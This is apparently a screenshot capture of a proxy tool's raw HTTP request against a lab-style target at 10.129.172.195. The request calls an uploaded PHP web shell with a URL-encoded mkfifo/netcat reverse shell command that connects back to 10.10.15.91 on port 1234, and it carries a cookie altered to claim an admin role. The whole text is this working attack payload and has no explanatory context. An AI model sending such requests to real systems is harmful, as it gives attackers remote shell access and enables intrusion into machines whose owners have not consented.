 Target: http://10.129.172.195 HTTP/1
Request Response
Pretty Raw Hex \n
1 GET /uploads/shell.php?cmd=
rm%20%2Ftmp%2Ff%3B%20mkfifo%20%2Ftmp%2Ff%3
B%20cat%20%2Ftmp%2Ff%20%7C%20%2Fbin%2Fsh%2
0-i%202%3E%261%20%7C%20nc%2010.10.15.91%20
1234%20%3E%20%2Ftmp%2Ff HTTP/1.1
2 Host: 10.129.172.195
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Connection: keep-alive
9 Cookie: user=34322; role=admin
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12